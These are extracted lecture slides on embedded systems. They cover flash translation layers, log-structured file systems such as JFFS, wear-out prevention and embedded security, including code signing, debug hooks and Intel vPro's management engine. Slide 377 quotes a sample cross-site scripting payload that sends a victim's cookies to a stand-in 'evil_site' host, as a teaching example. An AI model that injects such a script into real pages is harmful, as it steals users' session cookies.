
FTL

Slide 349
FTL
Management data for FTL is also stored on the flash
Mapping of logical to physical addresses
It can be useful to take some overhead from each erase unit and store on it the management data relevant to that sector
So it is erased together with the data

Slide 350
FTL
When all physical blocks but one are full (or before that), FTL performs garbage collection
Selects a victim block
moves all valid data to an empty block
Erase the victim block

Slide 351
FTL
Selection of victim sector determines efficiency of wear leveling / performance
Erase oldest sector?
Erase “dirtiest” sector?
Erase “cleanest” sector?
Select victim randomly?

Slide 352
Log-based file system
The advantage of FTL is that it allows using a “regular” file system
Useful for USB disk controllers, for example
But it is possible to create a more efficient file system that is specifically designed for flash
Log file systems are such file systems
They record the changes in the files

Slide 353
Set “ABC” = “12345”
353

Slide 354
Set “ABC” = “12345”
Set “D” = “!@#$”
354

Slide 355
Set “D” = “!@#$”
Set “ABC” = “123456”
355

Slide 356
Set “ABC” = “123456”
Remove “ABC”
356

Slide 357
Remove “ABC”
357

Slide 358
Set “filename0”
Set “D” = “$#@!”
Set “D” = “%^&*”
Set “myfile” = “0000”
Set “myfile” = “0001”
Set “YZ” = “9”
Set “myfile” = “0002”
358

Slide 359
Set “myfile” = “0002”
359

Slide 360
Set “myfile” = “0002”
360

Slide 361
Set “myfile” = “0002”
361

Slide 362
JFFS
Journaling Flash File System
Developed in Linux to support flash devices
Log-based file system
JFFS2 supports NAND flash devices (JFFS supported NOR only)
JFFS2 also implements compression and improves performance

Slide 363
Wear-out prevention
In some cases, the designer needs to ensure overall lifetime of device
Prevent hacker or uninformed user from taking the system out of use by wearing out the flash
Flash access needs to be leveled in time
Reject writes to flash if they are “too frequent”

Slide 364
Wear-out prevention
Bnow = number of bytes (“tokens”) allowed to write
B0 – initial tokens to allow the system to get going
L = device lifetime, by design
S = flash size
T = time elapsed since device manufacturing
B = number of bytes written since manufacturing
Assuming complete wear-leveling:
Bnow = B0 – B + T * (100,000*S / L)

Slide 365
Wear-out prevention
Example:
L = 10 years = 3650 days = 87,600 hours
S = 1MB
Average write rate = (100,000 * S / L) = 100,000MB / 87,600hr = 1.14 MB/hr
B0 = 1MB, initial tokens
T = 364 days + 23.5 hrs = 8,759.5 hrs
B = 10GB written so far = 10,000 MB
➔ Bnow = B0 – B + T * (100,000*S / L) = 1MB – 10GB + 8,759.5 * 1.14 = 430KB
Writing a 600KB file be rejected
will be allowed within a few minutes

Slide 366
Security

Slide 367
Intro
General security principles apply just the same to embedded system design and implementation
Security requirements varies depending on use of the system
What are the attack surfaces
Which attacks do we want to protect from

Slide 368
TVC methodology
The security risk of an attack is a factor of:
Threat
Vulnerability
Consequence
Analyze the risk of all attacks on the system (risk assessment)
Address the high-risk issues

Slide 369
Example: Home Router
Protect against unauthorized access over the network – Wifi, Local LAN, Internet
Protect against Denial of Service Attacks from Internet
Don’t care for local LAN and Wifi
Don’t Care for Physical Attacks –
It’s OK to rip the system apart and hack it (although it voids warranty…)

Slide 370

Example: Game Console
Protect against unauthorized access over the network – Wifi, Local LAN, Internet
Protect against software piracy:
Prevent owner from running non-licensed game media
Prevent owner from running a different operating system (i.e. Linux)

Slide 371
Security Requirements
Confidentiality
Protection from disclosure to unauthorized persons
Mechanism: encryption algorithms
Integrity
Maintaining data consistency
Mechanism: cryptographic hash functions
Authentication
Assurance of identity of person or originator of data
Mechanism: authentication services (Kerberos, NTLM)

Slide 372
Security Requirements Cont.
Non-repudiation
Originator of communications can’t deny it later
Mechanisms: auditing services
Availability
Legitimate users have access when they need it
Access control
Unauthorized users are kept out
Mechanisms: Authorization services – Active Directory, Windows /Unix user groups…

Slide 373

Peter Gutman Security Tutorial http://www.cypherpunks.to/~peter/T0_Intro.pdf

Slide 374
Security for embedded systems
Security advantages compared to general purpose OS
Closed system: executes “trusted” code, from the system vendor (less attack surfaces, less vulnerability)
Flexible HW design, to accommodate versatile security requirements, esp. physical attacks:
i.e. TPM

Slide 375
Security for Embedded Systems
Security disadvantages compared to General purpose OS
Resource constraint environment
Need to be picky which protocols are in and which are out
Patching firmware is difficult
Following a security breach

Slide 376
Embedded systems – security breach consequences
Embedded systems interface with the real world
A security breach can cause physical damage to property, or sometimes injury or death
Consider a security breach in a traffic light system / pace maker / ABS system
How about an ‘innocent’ home appliance, like an air conditioner?

Slide 377
Code injection
“Code injection” is an attack where the system runs code written by the attacker
XSS – cross site scripting
Buffer overflows
Replacement of code on flash / in RAM
Replace the actual flash
Use the FW update mechanism
Take advantage of a vulnerability, such as in a DMA engine
Hi, I’m new in the forum.> <script>document.location='http://evil_site/evil.cgi?' +document.cookie</script>

Slide 378



Code Signing
Purpose: Prevent un-authorized code from booting on the System
Publisher’s Private Key
Executable
Digital Signature

Slide 379

Code Verification
Verified Executable
Execute
Digital Signature
Publisher’s Public Key

Slide 380
Hardening Code Execution
Public Key and Verification Code placed in ROM – Can’t be Modified
Signed Code and Digital signature placed in NVRAM
Systems boot from ROM code, verifies Flash code and loads it upon success
Does not cover code injection via other mechanisms

Slide 381
Debug hooks
Since it is so difficult to debug firmware, developers often leave debug hooks in final design
Debug hooks include may include support of a debug port (such as JTAG) or debug logging
This may include sensitive information or provide a way for code injection
One option is to fuses to disable debug capabilities

Slide 382
Physical attacks
A category of attacks that require physical access to the system
Are they worth protecting from?
Beware of BORE attacks (Break Once, Run Everywhere)
Physical data at risk:
Data on external flash
Data going over external buses
Can encrypt risky data

Slide 383
Intel® vPro Technology

Slide 384


Processor
PEG
GPU
DDR3
IMC
PCH
Display
I/O
Display
LAN/WLAN
Manageability Engine
Flash

Slide 386
Peripheral Devices
Host I/O devices:
Host communication device
IDE controller emulation
Serial port emulation
“External” I/O
LAN – shared with host
WLAN – shared with host
Bus controllers
SPI controller
SMBus controller
“Internal” devices
Power management devices
Cryptography offload engine
General-purpose DMA
Timer + Real-time-clock

Slide 387
Serial Emulation
“Reverse UART”
UART
AUX
PCIe
Host CPU
Serial Emulation Device
ARC
Network

Slide 388
“Reverse UART” Interface
UART Interface
 | Access
0 | RBR (RW)
1 | THR (RO) + Write Indication (RO/CR)
2 | DLL (RW)
3 | IER (RO)
4 | DLM (RW)
5 | IIR (RO)
6 | FCR (RO)
7 | LCR (RW)
8 | MCR (RO)
9 | LSR (RW)
10 | MSR (RW)
11 | SCR (RW)
12 | RBR Base (RW)
 | Access
13 | RBR Tail (RO)
14 | RBR Increment (WO)
15 | RBR Timeout (RW)
16 | THR Base (RW)
17 | THR Head (RO)
18 | THR Decrement (WO)
19 | THR Timeout (RW)
20 | ESR - Event Status Register - RWC
21 | EER
 | Access
0 | RBR (RO), THR (WO), DLL (RW)
1 | IER (RW), DLM (RW)
2 | IIR (RO), FCR (WO)
3 | LCR (RW)
4 | MCR (RW)
5 | LSR (RO)
6 | MSR (RO)
7 | SCR (RW)

Slide 389
Operating System
RTOS – ThreadX
Low priority thread & High priority thread for power management
Rest of threads (~40) in medium priority with round-robin scheduling
File system, network stack, user management etc. – all internally developed services

Slide 390
Build environment
Multiple “executables” to provide modularity and flexibility
ROM authenticates and loads first flash module
First module initializes memory and loads the OS
OS loader loads rest of “executables” based on required functionality
Each “executable” has its own memory mapping file, all generated by a high level “build process”

Slide 391
Development environments
Windows version of logic layers for debug
RTL testing for critical ROM flows
FPGA for critical hardware flows on a project basis
Most of development on older version of actual hardware

Slide 392
Security Mechanisms
Ring protection
Signed code using public/private key cryptography
Per-device key based on manufacturing fuses
Encryption of sensitive data on flash device and external memory buses
Network security protocols – TLS, Kerberos
True Random Number Generator
Audit logging capability

